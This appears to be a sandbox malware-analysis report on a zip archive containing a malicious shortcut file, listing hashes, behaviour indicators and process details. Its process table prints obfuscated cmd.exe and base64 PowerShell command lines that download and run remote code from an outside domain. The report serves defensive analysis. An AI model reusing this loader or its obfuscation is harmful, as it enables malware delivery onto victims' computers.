




| File name: | TDU_20251003_093023.zip |
| Full analysis: | https://app.any.run/tasks/afa845d0-51be-4ce6-b059-68e6c4404a36 |
| Verdict: | Malicious activity |
| Analysis date: | October 03, 2025, 17:30:02 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 8B30FBACEC6C969566E8D759D0BA92F6 |
| SHA1: | 3FE746BA7C0DA2740232D4778C3412F59FC13066 |
| SHA256: | 311F07A577225C98C1565AB368B93B8876F183FDF6D75355E22C1C59AB2D42A9 |
| SSDEEP: | 24:9I8eWetfD2ULJuDgLlT1aiCHiYO8Y/Odvg8eWeqLHv:9ISe9IgLR1ai+48GOFgaeMHv |
MALICIOUS


Generic archive extractor
- WinRAR.exe (PID: 7012)
SUSPICIOUS
BASE64 encoded PowerShell command has been detected
- cmd.exe (PID: 2284)
- cmd.exe (PID: 9148)
- cmd.exe (PID: 8260)
- cmd.exe (PID: 6196)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 9148)
- cmd.exe (PID: 2284)
- cmd.exe (PID: 8260)
- cmd.exe (PID: 6196)
Base64-obfuscated command line is found
- cmd.exe (PID: 9148)
- cmd.exe (PID: 2284)
- cmd.exe (PID: 8260)
- cmd.exe (PID: 6196)
INFO
Manual execution by a user
- cmd.exe (PID: 2284)
- mspaint.exe (PID: 8688)
- cmd.exe (PID: 9148)
- cmd.exe (PID: 8260)
- cmd.exe (PID: 6196)
Reads security settings of Internet Explorer
- BackgroundTransferHost.exe (PID: 8360)
- BackgroundTransferHost.exe (PID: 8664)
- BackgroundTransferHost.exe (PID: 8844)
- BackgroundTransferHost.exe (PID: 9072)
- BackgroundTransferHost.exe (PID: 8240)
Checks proxy server information
- BackgroundTransferHost.exe (PID: 8664)
- powershell.exe (PID: 8116)
- powershell.exe (PID: 8316)
- powershell.exe (PID: 9104)
- slui.exe (PID: 8900)
- powershell.exe (PID: 5040)
Disables trace logs
- powershell.exe (PID: 8116)
- powershell.exe (PID: 8316)
- powershell.exe (PID: 9104)
- powershell.exe (PID: 5040)
Creates files or folders in the user directory
- BackgroundTransferHost.exe (PID: 8664)
Reads the software policy settings
- BackgroundTransferHost.exe (PID: 8664)
- slui.exe (PID: 8900)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 8116)
- powershell.exe (PID: 8316)
- powershell.exe (PID: 9104)
- powershell.exe (PID: 5040)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 8116)
- powershell.exe (PID: 8316)
- powershell.exe (PID: 9104)
- powershell.exe (PID: 5040)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2025:10:03 09:27:56 |
| ZipCRC: | 0x1d77a12f |
| ZipCompressedSize: | 595 |
| ZipUncompressedSize: | 1020 |

| ZipFileName: | TDU_20251003_092756.lnk |
Total processes
189
Monitored processes
21
Malicious processes
0
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2284 | "C:\Windows\System32\cmd.exe" /WMRX:F0E /WFXI:BNYE5S /D/C "for %Z in ("QAYQByAHQAdQBwAC8ANQBmADUAMgBjAGEAOABjAGMAOQAzAGIANABkADYAOQA4ADAANgBkADEAMQA4ADkAYwAxAGMAMgA3ADgAYwAyACcAKQA=") do for %P in (e) do for %F in (power) do for %H in (hid) do for %S in (-) do for %t in ("SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHI") do for %u in (w) do for %T in (nc) do for %h in (shell) do for %d in (.ex) do for %o in ("AaQBuAGcAKAAnAGgAdAB0AHAAcwA6AC8ALwBzAG8AcgB2AGUAdABlAG4AbwBwAG8AdABlAC4AYwBvAG0ALwBhAHAAaQAvAGkAdABiAGkALwBzAH") do for %v in (-e) do %F%h%d%P %S%u %H %v%T %~t%~o%~Z" | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2428 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2832 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4800 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5040 | powershell.exe -w hid -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAcwA6AC8ALwBzAG8AcgB2AGUAdABlAG4AbwBwAG8AdABlAC4AYwBvAG0ALwBhAHAAaQAvAGkAdABiAGkALwBzAHQAYQByAHQAdQBwAC8ANQBmADUAMgBjAGEAOABjAGMAOQAzAGIANABkADYAOQA4ADAANgBkADEAMQA4ADkAYwAxAGMAMgA3ADgAYwAyACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6196 | "C:\Windows\System32\cmd.exe" /WMRX:F0E /WFXI:BNYE5S /D/C "for %Z in ("QAYQByAHQAdQBwAC8ANQBmADUAMgBjAGEAOABjAGMAOQAzAGIANABkADYAOQA4ADAANgBkADEAMQA4ADkAYwAxAGMAMgA3ADgAYwAyACcAKQA=") do for %P in (e) do for %F in (power) do for %H in (hid) do for %S in (-) do for %t in ("SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHI") do for %u in (w) do for %T in (nc) do for %h in (shell) do for %d in (.ex) do for %o in ("AaQBuAGcAKAAnAGgAdAB0AHAAcwA6AC8ALwBzAG8AcgB2AGUAdABlAG4AbwBwAG8AdABlAC4AYwBvAG0ALwBhAHAAaQAvAGkAdABiAGkALwBzAH") do for %v in (-e) do %F%h%d%P %S%u %H %v%T %~t%~o%~Z" | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7012 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\TDU_20251003_093023.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
